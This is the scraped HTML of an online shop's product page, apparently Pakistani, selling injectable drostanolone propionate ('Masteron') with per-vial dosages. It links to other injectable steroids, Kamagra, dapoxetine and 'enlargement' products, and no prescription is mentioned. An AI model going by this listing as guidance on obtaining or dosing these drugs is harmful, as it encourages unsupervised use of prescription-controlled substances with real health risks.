	</ul>
</li>
	<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
		<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
		<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
		<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
	</ul>
</li>
	<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
	</ul>
</li>
	<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
		<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
		<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
		<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
	<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
		
		<div class="mobile-topbar-wrapper">
					
		<span class="header-myaccount">
			<a href="https://imtiaztrader.com/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">My Account</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://imtiaztrader.com/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">Checkout</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
					</span>
			</div>
		<div class="mobile-topbar-social">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
																	</ul>
			</div>
		
					
		</div><!-- /.navbar-collapse -->		
	</div>
	<div class="main-container">
		<header id="header" class="header header-4">
			
			<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-4 text-left">
							</div>
			<div class="col-sm-8 text-right">
				<div class="topbar-right">
							
		<div class="topbar-welcome-message">
			<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
		</div>
			<div class="wcaccount-topbar">
			
			<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
			
			<ul class="wcaccount-dropdown">
				<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
				<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
				
								
											</ul>
		</div>
	                          
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
						<div class="navbar-toggle">
			<span class="sr-only">Menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
				</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
					
		<div class="header-logo">
						<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
			<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
		</div>
				</div>
			<div class="col-md-6 hidden-xs hidden-sm">
					<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>			</div>                    
			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="header-right">				
										<div class="customer-support">
									<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
													<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
							</div>
								
				</div>
			</div>
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
				<div class="header-right">
									
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-9">
						
		<div class="header-main-navigation" role="navigation">
									
				<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>

<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
	</ul>
</li>

</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
				</div>
			<div class="col-xs-6 col-md-3">
							</div>
		</div>
	</div>
</div>			
					<div class="page-heading page-heading-2">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 ">
												
						<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><span><a href="https://imtiaztrader.com/product-category/gym-fitness/" ><span>Gym &amp; Fitness</span></a></span>, <span><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/" ><span>Injectable Products</span></a></span> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>MASTERON ROOT CELL</li></ul>				
					</div>			
				</div>
			</div>
		</div>
		</header>
		<div id="main-content" class="site-content">
			<div class="container">		
				<div class="row">
			<!--<div class="row">-->
        	<div class="content-area col-xs-12 col-sm-12 col-md-12">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10553" class="product type-product post-10553 status-publish first instock product_cat-injectable-products product_tag-drostanolone-propionate-is-a-dihydrotestosterone-dht-derived-anabolic-steroid product_tag-masteron-in-pakistan product_tag-masteron-root-cell product_tag-masteron-root-cell-in-karachi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="single-product-entry">
		<div class="row">
			<div  id="product-images-wrapper" class="col-xs-12 col-md-6">
							<div class="product-highlight full-layout">

							
			</div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images full-layout">
	<div class="woocommerce-product-gallery__wrapper">
		<div id="product-image" class="emallshop-slick-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-thumbnails", "fade":true}'>
			<div data-thumb="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg" data-thumb-alt="MASTERON ROOT CELL" data-thumb-srcset="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg 750w, https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON-650x490.jpg 650w, https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON-300x226.jpg 300w"  data-thumb-sizes="(max-width: 750px) 100vw, 750px" class="woocommerce-product-gallery__image"><a href="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg"><img width="750" height="565" src="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg" class="wp-post-image" alt="MASTERON ROOT CELL" data-caption="" data-src="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg" data-large_image="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg" data-large_image_width="750" data-large_image_height="565" decoding="async" fetchpriority="high" srcset="https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg 750w, https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON-650x490.jpg 650w, https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON-300x226.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a></div>			
		</div>
			</div>
	<div class="pl-loading"></div>
</div>			</div>
			<div id="product-summary-wrapper" class="col-xs-12 col-md-6">
				<div class="summary entry-summary">	
							
		<div class="single-product-title"><h1 class="product_title entry-title">MASTERON ROOT CELL</h1>		<div class="product-next-previous">
							<div class="product-prev">
					<a href="https://imtiaztrader.com/product/tren-e-root-cell/">					
					<span class="product-navbar">					
													<i class="fa fa-chevron-left"></i>
											</span>
					<div class="product-prev-popup">
						<div class="product-thumb">
							 <img width="450" height="450" src="https://imtiaztrader.com/wp-content/uploads/2022/11/TREN-E-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TREN E ROOT CELL" />						</div>
						<div class="product-title-price">
							<span class="ptitle">TREN E ROOT CELL  (TRENBOLONE ENANTHATE)</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,500.00</span>						</div>
					</div>
					</a>
				</div>
						
						<div class="product-next">				
				<a href="https://imtiaztrader.com/product/deca-250mg-cooper-p/">
				<span class="product-navbar">
											<i class="fa fa-chevron-right"></i>
										
				</span>
				<div class="product-next-popup">
					<div class="product-thumb">
						 <img width="450" height="450" src="https://imtiaztrader.com/wp-content/uploads/2022/11/DECABOLIC-NANDROLONE-DECANOATE-COOPER-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DECA COOPER PHARMA" />					</div>
					<div class="product-title-price">
						<span class="ptitle">DECA 250MG COOPER P</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,500.00</span>					</div>
				</div>
				</a>
			</div>
					</div>
				
		</div>		
		<div class="product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,500.00</bdi></span></p>
		
		<span class="availability instock">In  Stock</span>
		
				
		</div>		
			
		
	
	<script type="text/template" id="tmpl-add-to-cart-button">
    <span class="zoo_cw_add_to_cart_button_label">
        Add to cart    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
    <span class="zoo_cw_add_to_cart_button_label">
        Out of stock    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-select-option">
    <span class="zoo_cw_add_to_cart_button_label">
        Select options    </span>
</script>

	<form class="cart" action="https://imtiaztrader.com/product/masteron-root-cell/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
			<label class="screen-reader-text" for="quantity_6977c54a9240d">MASTERON ROOT CELL quantity</label>
		<input
			type="number"
						id="quantity_6977c54a9240d"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus" />
		</div> 		
		<button type="submit" name="add-to-cart" value="10553" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

		
		
	
		
		<span class="posted_in">Category: <a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/" rel="tag">Injectable Products</a></span>		
	
		
		<span class="tagged_as">Tags: <a href="https://imtiaztrader.com/product-tag/drostanolone-propionate-is-a-dihydrotestosterone-dht-derived-anabolic-steroid/" rel="tag">Drostanolone Propionate is a dihydrotestosterone (DHT) derived anabolic steroid.</a>, <a href="https://imtiaztrader.com/product-tag/masteron-in-pakistan/" rel="tag">MASTERON IN PAKISTAN</a>, <a href="https://imtiaztrader.com/product-tag/masteron-root-cell/" rel="tag">MASTERON ROOT CELL</a>, <a href="https://imtiaztrader.com/product-tag/masteron-root-cell-in-karachi/" rel="tag">MASTERON ROOT CELL IN KARACHI</a></span>		
	
	
</div>
		
		<div class="social-share style-1">	
						<ul class="social-link">	
									<li class="icon-facebook"><a title="Share on Facebook" href="//www.facebook.com/sharer.php?u=https://imtiaztrader.com/product/masteron-root-cell/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-facebook"></i>
					</a></li>
					
									<li class="icon-twitter"><a title="Share on Twitter" href="//twitter.com/share?url=https://imtiaztrader.com/product/masteron-root-cell/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-twitter"></i>
					</a></li>
													<li  class="icon-linkedin"><a title="Share on LinkedIn" href="//www.linkedin.com/shareArticle?mini=true&url=https://imtiaztrader.com/product/masteron-root-cell/&title=MASTERON+ROOT+CELL" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-linkedin"></i>
					</a></li>
					
									<li  class="icon-telegram"><a title="Share on Telegram" href="https://telegram.me/share/url?url='https://imtiaztrader.com/product/masteron-root-cell/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-telegram"></i>
					</a></li>
					
									<li  class="icon-pinterest"><a title="Share on Pinterest" href="//pinterest.com/pin/create/button/?url=https://imtiaztrader.com/product/masteron-root-cell/&media=https://imtiaztrader.com/wp-content/uploads/2022/11/MASTRON.jpg&description=MASTERON+ROOT+CELL" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-pinterest"></i>
					</a></li>
													<li  class="icon-submit"><a title="Share on Stumbleupon" href="//www.stumbleupon.com/submit?url=https://imtiaztrader.com/product/masteron-root-cell/&title=MASTERON+ROOT+CELL" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-stumbleupon"></i>
					</a></li>
								
									<li  class="icon-tumblr"><a title="Share on Tumblr" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://imtiaztrader.com/product/masteron-root-cell/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-tumblr"></i>
					</a>
												
																								
			</ul>
		</div>
		<div class="clear"></div> 
					</div><!-- .summary -->
			</div>
		</div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h5 class="widget-title line-bottom">PROPIONATE DROSTANOLONECELL</h5>
<ul class="list-divider list-border list check">
<li>TRADE NAME: Propionate DrostanoloneCell</li>
<li>PRODUCT CAS NO: 521-12-0</li>
<li>ACTIVE SUBSTANCE: Drostanolone Propionate</li>
</ul>
<p>&nbsp;</p>
<div class="campaign maxwidth500 mb-sm-30">
<h4 class="">PRODUCT CONTENT</h4>
</div>
<div class="event-details">
<p class="mb-20 mt-0">Each 1 ml solution for injection contains: Drostanolone Propionate 200mg<br />
Each vial of 5ml in total contains 1000mg Propionate DrostanoloneCell.<br />
Each 10ml vial contains 2000mg Propionate DrostanoloneCell in total.</p>
</div>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;MASTERON ROOT CELL&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/masteron-root-cell/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://imtiaztrader.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	
	<div class="related products">

					<h2><span>Related products</span></h2>
		
		
<div class="product-items">		
			<div id="section-6977c54a9dd46">
			<ul class="products product-carousel owl-carousel product-style3">
	
							
				
				<li class="product type-product post-10781 status-publish first instock product_cat-injectable-products product_tag-stanozolol product_tag-winstrol-benefits product_tag-winstrol-injection-buy-online product_tag-winstrol-injection-cycle-for-beginners product_tag-winstrol-injection-dosage-per-week product_tag-winstrol-injection-price product_tag-winstrol-price product_tag-winstrol-results-after-2-weeks has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-postID="post-10781">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/winstrol-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

				<div class="onsale"><span>11% Off</span></div>			
			</div>
		<img width="1569" height="1569" src="https://imtiaztrader.com/wp-content/uploads/2022/12/Winstrol-50.jpg" class="front-image wp-post-image" alt="IMTIAZ TRADERS" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/winstrol-50/">
		<h3>Winstrol 50</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;9,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;8,500.00.</span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-9735 status-publish instock product_cat-injectable-products product_tag-deca-200-benefits product_tag-deca-200-imtiaz-trader product_tag-deca-200-imtiaz-traders product_tag-deca-200-in-islamabad product_tag-deca-200-in-karachi product_tag-deca-200-in-lahore product_tag-deca-200-in-pakistan product_tag-deca-durabolin-200-mg product_tag-deca-durabolin-price product_tag-deca-injection-uses product_tag-deca-steroid product_tag-deca-steroid-injection product_tag-deca-steroid-results product_tag-deca-steroid-side-effects has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-9735">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
